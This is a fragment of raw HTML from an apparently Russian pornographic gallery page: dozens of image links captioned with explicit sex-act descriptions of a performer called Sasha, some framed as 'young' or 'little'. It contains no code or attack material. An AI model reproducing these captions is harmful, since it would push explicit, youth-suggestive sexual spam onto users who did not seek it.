data-src="/uploads/posts/2022-11/thumbs/1667753679_18-goliedevushki-pro-p-porno-sasha-blondinka-21.jpg" style="max-width:100%;" alt="Порнозвезда Саша Роуз блондинка"></a><div>Порнозвезда Саша Роуз блондинка</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753703_19-goliedevushki-pro-p-porno-sasha-blondinka-22.jpg||Порнозвезда Саша блонд--><img data-src="/uploads/posts/2022-11/1667753703_19-goliedevushki-pro-p-porno-sasha-blondinka-22.jpg" style="max-width:100%;" alt="Порнозвезда Саша блонд"><div>Порнозвезда Саша блонд</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753712_20-goliedevushki-pro-p-porno-sasha-blondinka-23.jpg||Саша блонде порноактриса--><img data-src="/uploads/posts/2022-11/1667753712_20-goliedevushki-pro-p-porno-sasha-blondinka-23.jpg" style="max-width:100%;" alt="Саша блонде порноактриса"><div>Саша блонде порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753651_21-goliedevushki-pro-p-porno-sasha-blondinka-24.jpg||Порноактриса Саша блонд Миньет--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753651_21-goliedevushki-pro-p-porno-sasha-blondinka-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753651_21-goliedevushki-pro-p-porno-sasha-blondinka-24.jpg" style="max-width:100%;" alt="Порноактриса Саша блонд Миньет"></a><div>Порноактриса Саша блонд Миньет</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753738_22-goliedevushki-pro-p-porno-sasha-blondinka-25.jpg||Голая блондинка в кроссовках--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753738_22-goliedevushki-pro-p-porno-sasha-blondinka-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753738_22-goliedevushki-pro-p-porno-sasha-blondinka-25.jpg" style="max-width:100%;" alt="Голая блондинка в кроссовках"></a><div>Голая блондинка в кроссовках</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753657_23-goliedevushki-pro-p-porno-sasha-blondinka-26.jpg||Порномодель Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753657_23-goliedevushki-pro-p-porno-sasha-blondinka-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753657_23-goliedevushki-pro-p-porno-sasha-blondinka-26.jpg" style="max-width:100%;" alt="Порномодель Саша блонд"></a><div>Порномодель Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753723_24-goliedevushki-pro-p-porno-sasha-blondinka-27.jpg||Порномодель Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753723_24-goliedevushki-pro-p-porno-sasha-blondinka-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753723_24-goliedevushki-pro-p-porno-sasha-blondinka-27.jpg" style="max-width:100%;" alt="Порномодель Саша блонд"></a><div>Порномодель Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753677_25-goliedevushki-pro-p-porno-sasha-blondinka-28.jpg||Порнозвезда Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753677_25-goliedevushki-pro-p-porno-sasha-blondinka-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753677_25-goliedevushki-pro-p-porno-sasha-blondinka-28.jpg" style="max-width:100%;" alt="Порнозвезда Саша блонд"></a><div>Порнозвезда Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753655_26-goliedevushki-pro-p-porno-sasha-blondinka-29.jpg||Саша Роуз блондинка ххх--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753655_26-goliedevushki-pro-p-porno-sasha-blondinka-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753655_26-goliedevushki-pro-p-porno-sasha-blondinka-29.jpg" style="max-width:100%;" alt="Саша Роуз блондинка ххх"></a><div>Саша Роуз блондинка ххх</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753738_27-goliedevushki-pro-p-porno-sasha-blondinka-30.jpg||Саша Любимова Sasha blonde nude--><img data-src="/uploads/posts/2022-11/1667753738_27-goliedevushki-pro-p-porno-sasha-blondinka-30.jpg" style="max-width:100%;" alt="Саша Любимова Sasha blonde nude"><div>Саша Любимова Sasha blonde nude</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753671_28-goliedevushki-pro-p-porno-sasha-blondinka-31.jpg||Саша Роуз двойное проникновение--><img data-src="/uploads/posts/2022-11/1667753671_28-goliedevushki-pro-p-porno-sasha-blondinka-31.jpg" style="max-width:100%;" alt="Саша Роуз двойное проникновение"><div>Саша Роуз двойное проникновение</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753674_29-goliedevushki-pro-p-porno-sasha-blondinka-32.jpg||Саша Роуз блондинка ххх--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753674_29-goliedevushki-pro-p-porno-sasha-blondinka-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753674_29-goliedevushki-pro-p-porno-sasha-blondinka-32.jpg" style="max-width:100%;" alt="Саша Роуз блондинка ххх"></a><div>Саша Роуз блондинка ххх</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753699_30-goliedevushki-pro-p-porno-sasha-blondinka-33.jpg||Саша Роуз двойной анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753699_30-goliedevushki-pro-p-porno-sasha-blondinka-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753699_30-goliedevushki-pro-p-porno-sasha-blondinka-33.jpg" style="max-width:100%;" alt="Саша Роуз двойной анал"></a><div>Саша Роуз двойной анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753669_31-goliedevushki-pro-p-porno-sasha-blondinka-34.jpg||Порнозвезда Саша Роуз блондинка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753669_31-goliedevushki-pro-p-porno-sasha-blondinka-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753669_31-goliedevushki-pro-p-porno-sasha-blondinka-34.jpg" style="max-width:100%;" alt="Порнозвезда Саша Роуз блондинка"></a><div>Порнозвезда Саша Роуз блондинка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753663_32-goliedevushki-pro-p-porno-sasha-blondinka-35.jpg||Саша Роуз блондинка ххх--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753663_32-goliedevushki-pro-p-porno-sasha-blondinka-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753663_32-goliedevushki-pro-p-porno-sasha-blondinka-35.jpg" style="max-width:100%;" alt="Саша Роуз блондинка ххх"></a><div>Саша Роуз блондинка ххх</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753746_33-goliedevushki-pro-p-porno-sasha-blondinka-37.jpg||Sasha blonde--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753746_33-goliedevushki-pro-p-porno-sasha-blondinka-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753746_33-goliedevushki-pro-p-porno-sasha-blondinka-37.jpg" style="max-width:100%;" alt="Sasha blonde"></a><div>Sasha blonde</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753689_34-goliedevushki-pro-p-porno-sasha-blondinka-38.jpg||Порноактриса Sasha Украина--><img data-src="/uploads/posts/2022-11/1667753689_34-goliedevushki-pro-p-porno-sasha-blondinka-38.jpg" style="max-width:100%;" alt="Порноактриса Sasha Украина"><div>Порноактриса Sasha Украина</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753712_35-goliedevushki-pro-p-porno-sasha-blondinka-40.jpg||Саша блонд(Sasha blonde) blowjob--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753712_35-goliedevushki-pro-p-porno-sasha-blondinka-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753712_35-goliedevushki-pro-p-porno-sasha-blondinka-40.jpg" style="max-width:100%;" alt="Саша блонд(Sasha blonde) blowjob"></a><div>Саша блонд(Sasha blonde) blowjob</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753689_36-goliedevushki-pro-p-porno-sasha-blondinka-41.jpg||Роуз порностар блондинка--><img data-src="/uploads/posts/2022-11/1667753689_36-goliedevushki-pro-p-porno-sasha-blondinka-41.jpg" style="max-width:100%;" alt="Роуз порностар блондинка"><div>Роуз порностар блондинка</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753734_37-goliedevushki-pro-p-porno-sasha-blondinka-44.jpg||Саша блонд(Sasha blonde) blowjob--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753734_37-goliedevushki-pro-p-porno-sasha-blondinka-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753734_37-goliedevushki-pro-p-porno-sasha-blondinka-44.jpg" style="max-width:100%;" alt="Саша блонд(Sasha blonde) blowjob"></a><div>Саша блонд(Sasha blonde) blowjob</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753680_38-goliedevushki-pro-p-porno-sasha-blondinka-45.jpg||Порноактриса Саша блондинка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753680_38-goliedevushki-pro-p-porno-sasha-blondinka-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753680_38-goliedevushki-pro-p-porno-sasha-blondinka-45.jpg" style="max-width:100%;" alt="Порноактриса Саша блондинка"></a><div>Порноактриса Саша блондинка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753710_39-goliedevushki-pro-p-porno-sasha-blondinka-46.jpg||Порноактриса Саша блонд камшот--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753710_39-goliedevushki-pro-p-porno-sasha-blondinka-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753710_39-goliedevushki-pro-p-porno-sasha-blondinka-46.jpg" style="max-width:100%;" alt="Порноактриса Саша блонд камшот"></a><div>Порноактриса Саша блонд камшот</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753728_40-goliedevushki-pro-p-porno-sasha-blondinka-47.jpg||Порнозвезда Саша Роуз блондинка--><img data-src="/uploads/posts/2022-11/1667753728_40-goliedevushki-pro-p-porno-sasha-blondinka-47.jpg" style="max-width:100%;" alt="Порнозвезда Саша Роуз блондинка"><div>Порнозвезда Саша Роуз блондинка</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753690_41-goliedevushki-pro-p-porno-sasha-blondinka-48.jpg||Саша блонд(Sasha blonde) blowjob--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753690_41-goliedevushki-pro-p-porno-sasha-blondinka-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753690_41-goliedevushki-pro-p-porno-sasha-blondinka-48.jpg" style="max-width:100%;" alt="Саша блонд(Sasha blonde) blowjob"></a><div>Саша блонд(Sasha blonde) blowjob</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753708_42-goliedevushki-pro-p-porno-sasha-blondinka-49.jpg||Анал с блондинкой Мэнди ди--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753708_42-goliedevushki-pro-p-porno-sasha-blondinka-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753708_42-goliedevushki-pro-p-porno-sasha-blondinka-49.jpg" style="max-width:100%;" alt="Анал с блондинкой Мэнди ди"></a><div>Анал с блондинкой Мэнди ди</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753746_43-goliedevushki-pro-p-porno-sasha-blondinka-50.jpg||Саша блонде порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753746_43-goliedevushki-pro-p-porno-sasha-blondinka-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753746_43-goliedevushki-pro-p-porno-sasha-blondinka-50.jpg" style="max-width:100%;" alt="Саша блонде порноактриса"></a><div>Саша блонде порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753693_44-goliedevushki-pro-p-porno-sasha-blondinka-51.jpg||Саша Роуз анал белобрысая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753693_44-goliedevushki-pro-p-porno-sasha-blondinka-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753693_44-goliedevushki-pro-p-porno-sasha-blondinka-51.jpg" style="max-width:100%;" alt="Саша Роуз анал белобрысая"></a><div>Саша Роуз анал белобрысая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753759_45-goliedevushki-pro-p-porno-sasha-blondinka-52.jpg||Порномодель Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753759_45-goliedevushki-pro-p-porno-sasha-blondinka-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753759_45-goliedevushki-pro-p-porno-sasha-blondinka-52.jpg" style="max-width:100%;" alt="Порномодель Саша блонд"></a><div>Порномодель Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753743_46-goliedevushki-pro-p-porno-sasha-blondinka-53.jpg||Саша Роуз блондинка ххх--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753743_46-goliedevushki-pro-p-porno-sasha-blondinka-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753743_46-goliedevushki-pro-p-porno-sasha-blondinka-53.jpg" style="max-width:100%;" alt="Саша Роуз блондинка ххх"></a><div>Саша Роуз блондинка ххх</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753727_47-goliedevushki-pro-p-porno-sasha-blondinka-54.jpg||Порноактриса Sasha blonde anal--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753727_47-goliedevushki-pro-p-porno-sasha-blondinka-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753727_47-goliedevushki-pro-p-porno-sasha-blondinka-54.jpg" style="max-width:100%;" alt="Порноактриса Sasha blonde anal"></a><div>Порноактриса Sasha blonde anal</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753696_48-goliedevushki-pro-p-porno-sasha-blondinka-56.jpg||Саша блонд(Sasha blonde) blowjob--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753696_48-goliedevushki-pro-p-porno-sasha-blondinka-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753696_48-goliedevushki-pro-p-porno-sasha-blondinka-56.jpg" style="max-width:100%;" alt="Саша блонд(Sasha blonde) blowjob"></a><div>Саша блонд(Sasha blonde) blowjob</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753727_49-goliedevushki-pro-p-porno-sasha-blondinka-57.jpg||Порнозвезда Саша Роуз блондинка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753727_49-goliedevushki-pro-p-porno-sasha-blondinka-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753727_49-goliedevushki-pro-p-porno-sasha-blondinka-57.jpg" style="max-width:100%;" alt="Порнозвезда Саша Роуз блондинка"></a><div>Порнозвезда Саша Роуз блондинка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753681_50-goliedevushki-pro-p-porno-sasha-blondinka-58.jpg||Порнозвезда Sasha blonde анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753681_50-goliedevushki-pro-p-porno-sasha-blondinka-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753681_50-goliedevushki-pro-p-porno-sasha-blondinka-58.jpg" style="max-width:100%;" alt="Порнозвезда Sasha blonde анал"></a><div>Порнозвезда Sasha blonde анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753733_51-goliedevushki-pro-p-porno-sasha-blondinka-61.jpg||Саша блонде порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753733_51-goliedevushki-pro-p-porno-sasha-blondinka-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753733_51-goliedevushki-pro-p-porno-sasha-blondinka-61.jpg" style="max-width:100%;" alt="Саша блонде порноактриса"></a><div>Саша блонде порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753681_52-goliedevushki-pro-p-porno-sasha-blondinka-62.jpg||Саша Роуз двойное проникновение--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753681_52-goliedevushki-pro-p-porno-sasha-blondinka-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753681_52-goliedevushki-pro-p-porno-sasha-blondinka-62.jpg" style="max-width:100%;" alt="Саша Роуз двойное проникновение"></a><div>Саша Роуз двойное проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753719_53-goliedevushki-pro-p-porno-sasha-blondinka-64.jpg||Порноактриса Саша блонд камшот--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753719_53-goliedevushki-pro-p-porno-sasha-blondinka-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753719_53-goliedevushki-pro-p-porno-sasha-blondinka-64.jpg" style="max-width:100%;" alt="Порноактриса Саша блонд камшот"></a><div>Порноактриса Саша блонд камшот</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753758_54-goliedevushki-pro-p-porno-sasha-blondinka-65.jpg||Маленькая блондинка анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753758_54-goliedevushki-pro-p-porno-sasha-blondinka-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753758_54-goliedevushki-pro-p-porno-sasha-blondinka-65.jpg" style="max-width:100%;" alt="Маленькая блондинка анал"></a><div>Маленькая блондинка анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753756_55-goliedevushki-pro-p-porno-sasha-blondinka-66.jpg||Саша Любимова Sasha blonde nude--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753756_55-goliedevushki-pro-p-porno-sasha-blondinka-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753756_55-goliedevushki-pro-p-porno-sasha-blondinka-66.jpg" style="max-width:100%;" alt="Саша Любимова Sasha blonde nude"></a><div>Саша Любимова Sasha blonde nude</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753767_56-goliedevushki-pro-p-porno-sasha-blondinka-68.jpg||Юная блондинка отсосала--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753767_56-goliedevushki-pro-p-porno-sasha-blondinka-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753767_56-goliedevushki-pro-p-porno-sasha-blondinka-68.jpg" style="max-width:100%;" alt="Юная блондинка отсосала"></a><div>Юная блондинка отсосала</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753710_57-goliedevushki-pro-p-porno-sasha-blondinka-69.jpg||Порноактриса Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753710_57-goliedevushki-pro-p-porno-sasha-blondinka-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753710_57-goliedevushki-pro-p-porno-sasha-blondinka-69.jpg" style="max-width:100%;" alt="Порноактриса Саша блонд"></a><div>Порноактриса Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753783_58-goliedevushki-pro-p-porno-sasha-blondinka-70.jpg||Порнозвезда Саша Роуз блондинка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753783_58-goliedevushki-pro-p-porno-sasha-blondinka-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753783_58-goliedevushki-pro-p-porno-sasha-blondinka-70.jpg" style="max-width:100%;" alt="Порнозвезда Саша Роуз блондинка"></a><div>Порнозвезда Саша Роуз блондинка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753737_59-goliedevushki-pro-p-porno-sasha-blondinka-71.jpg||Саша Роуз блондинка ххх--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753737_59-goliedevushki-pro-p-porno-sasha-blondinka-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753737_59-goliedevushki-pro-p-porno-sasha-blondinka-71.jpg" style="max-width:100%;" alt="Саша Роуз блондинка ххх"></a><div>Саша Роуз блондинка ххх</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753786_60-goliedevushki-pro-p-porno-sasha-blondinka-72.jpg||Саша блонди в фильмах для взрослых--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753786_60-goliedevushki-pro-p-porno-sasha-blondinka-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753786_60-goliedevushki-pro-p-porno-sasha-blondinka-72.jpg" style="max-width:100%;" alt="Саша блонди в фильмах для взрослых"></a><div>Саша блонди в фильмах для взрослых</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753707_61-goliedevushki-pro-p-porno-sasha-blondinka-73.jpg||Порноактриса Sasha blonde anal--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753707_61-goliedevushki-pro-p-porno-sasha-blondinka-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753707_61-goliedevushki-pro-p-porno-sasha-blondinka-73.jpg" style="max-width:100%;" alt="Порноактриса Sasha blonde anal"></a><div>Порноактриса Sasha blonde anal</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753700_62-goliedevushki-pro-p-porno-sasha-blondinka-74.jpg||Саша Роуз анал белобрысая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753700_62-goliedevushki-pro-p-porno-sasha-blondinka-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753700_62-goliedevushki-pro-p-porno-sasha-blondinka-74.jpg" style="max-width:100%;" alt="Саша Роуз анал белобрысая"></a><div>Саша Роуз анал белобрысая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753692_63-goliedevushki-pro-p-porno-sasha-blondinka-75.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753692_63-goliedevushki-pro-p-porno-sasha-blondinka-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753692_63-goliedevushki-pro-p-porno-sasha-blondinka-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753754_64-goliedevushki-pro-p-porno-sasha-blondinka-76.jpg|--><img data-src="/uploads/posts/2022-11/1667753754_64-goliedevushki-pro-p-porno-sasha-blondinka-76.jpg" style="max-width:100%;" alt="Порно саша блондинка (83 фото)"><div>Порно саша блондинка (83 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753768_65-goliedevushki-pro-p-porno-sasha-blondinka-77.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753768_65-goliedevushki-pro-p-porno-sasha-blondinka-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753768_65-goliedevushki-pro-p-porno-sasha-blondinka-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753751_66-goliedevushki-pro-p-porno-sasha-blondinka-78.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753751_66-goliedevushki-pro-p-porno-sasha-blondinka-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753751_66-goliedevushki-pro-p-porno-sasha-blondinka-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753784_67-goliedevushki-pro-p-porno-sasha-blondinka-79.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753784_67-goliedevushki-pro-p-porno-sasha-blondinka-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753784_67-goliedevushki-pro-p-porno-sasha-blondinka-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753790_68-goliedevushki-pro-p-porno-sasha-blondinka-80.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753790_68-goliedevushki-pro-p-porno-sasha-blondinka-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753790_68-goliedevushki-pro-p-porno-sasha-blondinka-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753765_69-goliedevushki-pro-p-porno-sasha-blondinka-81.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753765_69-goliedevushki-pro-p-porno-sasha-blondinka-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753765_69-goliedevushki-pro-p-porno-sasha-blondinka-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753715_70-goliedevushki-pro-p-porno-sasha-blondinka-82.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753715_70-goliedevushki-pro-p-porno-sasha-blondinka-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753715_70-goliedevushki-pro-p-porno-sasha-blondinka-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753780_71-goliedevushki-pro-p-porno-sasha-blondinka-83.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753780_71-goliedevushki-pro-p-porno-sasha-blondinka-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753780_71-goliedevushki-pro-p-porno-sasha-blondinka-83.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753718_72-goliedevushki-pro-p-porno-sasha-blondinka-84.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753718_72-goliedevushki-pro-p-porno-sasha-blondinka-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753718_72-goliedevushki-pro-p-porno-sasha-blondinka-84.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753703_73-goliedevushki-pro-p-porno-sasha-blondinka-85.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753703_73-goliedevushki-pro-p-porno-sasha-blondinka-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753703_73-goliedevushki-pro-p-porno-sasha-blondinka-85.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753777_74-goliedevushki-pro-p-porno-sasha-blondinka-86.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753777_74-goliedevushki-pro-p-porno-sasha-blondinka-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753777_74-goliedevushki-pro-p-porno-sasha-blondinka-86.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753739_75-goliedevushki-pro-p-porno-sasha-blondinka-87.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753739_75-goliedevushki-pro-p-porno-sasha-blondinka-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753739_75-goliedevushki-pro-p-porno-sasha-blondinka-87.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753746_76-goliedevushki-pro-p-porno-sasha-blondinka-88.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753746_76-goliedevushki-pro-p-porno-sasha-blondinka-88.jpg" class="highslide" 